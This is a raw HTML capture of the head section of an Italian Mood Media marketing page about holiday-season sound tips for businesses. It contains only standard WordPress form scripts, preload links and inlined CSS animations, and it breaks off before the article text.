

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moodmedia.com/it/soluzioni-per-il-suono/il-suono-del-tuo-business-5-consigli-per-colpire-il-tono-giusto-in-questa-stagione-di-festa/
body_size: 61707
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="it-IT">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

				<meta http-equiv="X-UA-Compatible" content="IE=edge">	<link rel="pingback" href="https://moodmedia.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://moodmedia.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is tracked with the HandL UTM Grabber v3 (3.1.16) - https://www.utmgrabber.com/ --> 

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Il suono del tuo business: 5 consigli per colpire il tono giusto in questa stagione di festa | Mood Media Italia</title>
<style>.flying-press-lazy-bg{background-image:none!important;}</style>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2021/11/2021-holiday-5-tips-1.jpg' as='image' fetchpriority='high' />
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/au.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/be.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/cz.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gr.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/he.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/at.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gb.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/us.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'>
<style id="flying-press-css">:where(.wp-block-button__link){box-shadow:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em;display:inline-block}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-form-input__input){margin-bottom:.5em;padding:0 .5em;font-size:1em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;min-height:2em;line-height:2}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}}@keyframes turn-on-visibility{0%{opacity:0}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale))}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%)scale(1)}99%{visibility:visible}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){appearance:none;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;min-width:3rem;text-transform:inherit;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;padding:8px;text-decoration:unset!important}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){box-sizing:border-box;background-color:#fff;border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){text-align:center;height:auto;line-height:1}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";letter-spacing:2em;padding-left:2em;font-family:serif;font-size:1.5em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.666667em;padding-right:.666667em}:root :where(.wp-block-tag-cloud.is-style-outline){flex-wrap:wrap;gap:1ch;display:flex}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch;font-size:unset!important;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (resolution>=192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{clip-path:none;color:#444;z-index:100000;background-color:#ddd;width:auto;height:auto;padding:15px 23px 14px;font-size:1em;line-height:normal;text-decoration:none;display:block;top:5px;left:5px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (width<=600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wpml-ls-menu-item .wpml-ls-flag{vertical-align:baseline;display:inline}.wpml-ls-menu-item .wpml-ls-flag+span{margin-left:.3em}ul .wpml-ls-menu-item a{align-items:center;display:flex}.dtq-animated-text-head{margin:0!important;padding:0!important}.dtq-module .dtq-animated-text-head{font-size:22px}.dtq-animated-text-head{padding-bottom:0;line-height:1}ul.dtq-animated-text-slide{transform:translateY(3px)}.dtq-animated-text .typed-cursor{opacity:0;visibility:hidden;min-width:1px;max-width:1px}.dtq-text-animation.dtq-animated-text-main{display:inline-block}.dtq-animated-text-prefix span,.dtq-animated-text-suffix span{vertical-align:middle;line-height:1;display:inline-block}.dtq-animated-text-slide li{line-height:1;list-style:none;display:none}.dtq-animated-text-slide li.text-in{display:block}@keyframes dtq-blink{50%{opacity:0}}.animated{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}.animated.hinge{-webkit-animation-duration:2s;-moz-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s}@-webkit-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-moz-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-o-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes shake{0%,to{-webkit-transform:translate(0)}10%,30%,50%,70%,90%{-webkit-transform:translate(-10px)}20%,40%,60%,80%{-webkit-transform:translate(10px)}}@-moz-keyframes shake{0%,to{-moz-transform:translate(0)}10%,30%,50%,70%,90%{-moz-transform:translate(-10px)}20%,40%,60%,80%{-moz-transform:translate(10px)}}@-o-keyframes shake{0%,to{-o-transform:translate(0)}10%,30%,50%,70%,90%{-o-transform:translate(-10px)}20%,40%,60%,80%{-o-transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes bounce{0%,to,20%,50%,80%{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px)}}@-moz-keyframes bounce{0%,to,20%,50%,80%{-moz-transform:translateY(0)}40%{-moz-transform:translateY(-30px)}60%{-moz-transform:translateY(-15px)}}@-o-keyframes bounce{0%,to,20%,50%,80%{-o-transform:translateY(0)}40%{-o-transform:translateY(-30px)}60%{-o-transform:translateY(-15px)}}@keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@-webkit-keyframes tada{0%{-webkit-transform:scale(1)}10%,20%{-webkit-transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg)}to{-webkit-transform:scale(1)rotate(0)}}@-moz-keyframes tada{0%{-moz-transform:scale(1)}10%,20%{-moz-transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{-moz-transform:scale(1.1)rotate(3deg)}40%,60%,80%{-moz-transform:scale(1.1)rotate(-3deg)}to{-moz-transform:scale(1)rotate(0)}}@-o-keyframes tada{0%{-o-transform:scale(1)}10%,20%{-o-transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{-o-transform:scale(1.1)rotate(3deg)}40%,60%,80%{-o-transform:scale(1.1)rotate(-3deg)}to{-o-transform:scale(1)rotate(0)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@-webkit-keyframes swing{to,20%,40%,60%,80%{-webkit-transform-origin:top}20%{-webkit-transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg)}to{-webkit-transform:rotate(0)}}@-moz-keyframes swing{20%{-moz-transform:rotate(15deg)}40%{-moz-transform:rotate(-10deg)}60%{-moz-transform:rotate(5deg)}80%{-moz-transform:rotate(-5deg)}to{-moz-transform:rotate(0)}}@-o-keyframes swing{20%{-o-transform:rotate(15deg)}40%{-o-transform:rotate(-10deg)}60%{-o-transform:rotate(5deg)}80%{-o-transform:rotate(-5deg)}to{-o-transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes wobble{0%{-webkit-transform:translate(0)}15%{-webkit-transform:translate(-25%)rotate(-5deg)}30%{-webkit-transform:translate(20%)rotate(3deg)}45%{-webkit-transform:translate(-15%)rotate(-3deg)}60%{-webkit-transform:translate(10%)rotate(2deg)}75%{-webkit-transform:translate(-5%)rotate(-1deg)}to{-webkit-transform:translate(0)}}@-moz-keyframes wobble{0%{-moz-transform:translate(0)}15%{-moz-transform:translate(-25%)rotate(-5deg)}30%{-moz-transform:translate(20%)rotate(3deg)}45%{-moz-transform:translate(-15%)rotate(-3deg)}60%{-moz-transform:translate(10%)rotate(2deg)}75%{-moz-transform:translate(-5%)rotate(-1deg)}to{-moz-transform:translate(0)}}@-o-keyframes wobble{0%{-o-transform:translate(0)}15%{-o-transform:translate(-25%)rotate(-5deg)}30%{-o-transform:translate(20%)rotate(3deg)}45%{-o-transform:translate(-15%)rotate(-3deg)}60%{-o-transform:translate(10%)rotate(2deg)}75%{-o-transform:translate(-5%)rotate(-1deg)}to{-o-transform:translate(0)}}@keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.1)}to{-webkit-transform:scale(1)}}@-moz-keyframes pulse{0%{-moz-transform:scale(1)}50%{-moz-transform:scale(1.1)}to{-moz-transform:scale(1)}}@-o-keyframes pulse{0%{-o-transform:scale(1)}50%{-o-transform:scale(1.1)}to{-o-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@-webkit-keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px)rotateY(0)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px)rotateY(360deg)scale(.95)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px)scale(1)}}@-moz-keyframes flip{0%{-moz-animation-timing-function:ease-out;-moz-transform:perspective(400px)rotateY(0)}40%{-moz-animation-timing-function:ease-out;-moz-transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{-moz-animation-timing-function:ease-in;-moz-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{-moz-animation-timing-function:ease-in;-moz-transform:perspective(400px)rotateY(360deg)scale(.95)}to{-moz-animation-timing-function:ease-in;-moz-transform:perspective(400px)scale(1)}}@-o-keyframes flip{0%{-o-animation-timing-function:ease-out;-o-transform:perspective(400px)rotateY(0)}40%{-o-animation-timing-function:ease-out;-o-transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{-o-animation-timing-function:ease-in;-o-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{-o-animation-timing-function:ease-in;-o-transform:perspective(400px)rotateY(360deg)scale(.95)}to{-o-animation-timing-function:ease-in;-o-transform:perspective(400px)scale(1)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@-webkit-keyframes flipInX{0%{opacity:0;-webkit-transform:perspective(400px)rotateX(90deg)}40%{-webkit-transform:perspective(400px)rotateX(-10deg)}70%{-webkit-transform:perspective(400px)rotateX(10deg)}to{opacity:1;-webkit-transform:perspective(400px)rotateX(0)}}@-moz-keyframes flipInX{0%{opacity:0;-moz-transform:perspective(400px)rotateX(90deg)}40%{-moz-transform:perspective(400px)rotateX(-10deg)}70%{-moz-transform:perspective(400px)rotateX(10deg)}to{opacity:1;-moz-transform:perspective(400px)rotateX(0)}}@-o-keyframes flipInX{0%{opacity:0;-o-transform:perspective(400px)rotateX(90deg)}40%{-o-transform:perspective(400px)rotateX(-10deg)}70%{-o-transform:perspective(400px)rotateX(10deg)}to{opacity:1;-o-transform:perspective(400px)rotateX(0)}}@keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@-webkit-keyframes flipOutX{0%{opacity:1;-webkit-transform:perspective(400px)rotateX(0)}to{opacity:0;-webkit-transform:perspective(400px)rotateX(90deg)}}@-moz-keyframes flipOutX{0%{opacity:1;-moz-transform:perspective(400px)rotateX(0)}to{opacity:0;-moz-transform:perspective(400px)rotateX(90deg)}}@-o-keyframes flipOutX{0%{opacity:1;-o-transform:perspective(400px)rotateX(0)}to{opacity:0;-o-transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipInY{0%{opacity:0;-webkit-transform:perspective(400px)rotateY(90deg)}40%{-webkit-transform:perspective(400px)rotateY(-10deg)}70%{-webkit-transform:perspective(400px)rotateY(10deg)}to{opacity:1;-webkit-transform:perspective(400px)rotateY(0)}}@-moz-keyframes flipInY{0%{opacity:0;-moz-transform:perspective(400px)rotateY(90deg)}40%{-moz-transform:perspective(400px)rotateY(-10deg)}70%{-moz-transform:perspective(400px)rotateY(10deg)}to{opacity:1;-moz-transform:perspective(400px)rotateY(0)}}@-o-keyframes flipInY{0%{opacity:0;-o-transform:perspective(400px)rotateY(90deg)}40%{-o-transform:perspective(400px)rotateY(-10deg)}70%{-o-transform:perspective(400px)rotateY(10deg)}to{opacity:1;-o-transform:perspective(400px)rotateY(0)}}@keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@-webkit-keyframes flipOutY{0%{opacity:1;-webkit-transform:perspective(400px)rotateY(0)}to{opacity:0;-webkit-transform:perspective(400px)rotateY(90deg)}}@-moz-keyframes flipOutY{0%{opacity:1;-moz-transform:perspective(400px)rotateY(0)}to{opacity:0;-moz-transform:perspective(400px)rotateY(90deg)}}@-o-keyframes flipOutY{0%{opacity:1;-o-transform:perspective(400px)rotateY(0)}to{opacity:0;-o-transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUp{0%{opacity:0;-moz-transform:translateY(20px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInUp{0%{opacity:0;-o-transform:translateY(20px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-20px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInDown{0%{opacity:0;-o-transform:translateY(-20px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate(-20px)}to{opacity:1;-webkit-transform:translate(0)}}@-moz-keyframes fadeInLeft{0%{opacity:0;-moz-transform:translate(-20px)}to{opacity:1;-moz-transform:translate(0)}}@-o-keyframes fadeInLeft{0%{opacity:0;-o-transform:translate(-20px)}to{opacity:1;-o-transform:translate(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate(20px)}to{opacity:1;-webkit-transform:translate(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translate(20px)}to{opacity:1;-moz-transform:translate(0)}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translate(20px)}to{opacity:1;-o-transform:translate(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUpBig{0%{opacity:0;-moz-transform:translateY(2000px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInUpBig{0%{opacity:0;-o-transform:translateY(2000px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px)}to{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInDownBig{0%{opacity:0;-moz-transform:translateY(-2000px)}to{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInDownBig{0%{opacity:0;-o-transform:translateY(-2000px)}to{opacity:1;-o-transform:translateY(0)}}@keyframes 